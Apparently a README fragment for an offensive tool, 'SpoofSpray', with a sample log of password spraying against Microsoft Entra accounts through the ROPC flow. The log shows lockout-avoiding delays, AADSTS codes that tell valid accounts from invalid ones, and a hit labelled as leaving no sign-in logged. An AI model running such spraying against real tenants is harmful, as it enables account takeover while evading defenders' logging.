 SpoofCrray
stealthy ROPC spraying
[info] Starting SpoofSpray at Tue Nov 17 23:24:34 2026
[info] Tenant:
[info] Client ID: 00000000-fake-guid
[info] Accounts: 4
[info] Passwords: 1
[info] User list: emails.txt
[info] Resource: https://graph.microsoft.com
[info] Delay: 2.0s  Lockout pause: 15 min
[+] Result - VALID PASSWORD - STEALTH (no sign-in logged) (AADSTS700016) [+]
[-] Result - Invalid Credentials! (AADSTS50126) [-]
[-] Result - Invalid Account! (AADSTS50034) [-]
[-] Result - Invalid Account! (AADSTS50034) [-]
[info] SpoofSpray discovered one valid credential pair.
[info] Scan completed at Tue Nov 17 23:24:43 2026